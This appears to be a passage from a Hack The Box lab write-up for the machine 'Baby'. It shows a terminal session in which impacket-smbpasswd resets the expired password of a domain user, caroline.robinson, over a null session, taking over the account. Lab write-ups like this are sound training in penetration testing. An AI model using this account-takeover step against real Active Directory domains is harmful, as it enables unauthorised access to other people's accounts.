 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #impacket-smbpasswd -newpass 'aashwin10!' baby.vl/caroline.robinson@babydc.baby.vl
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.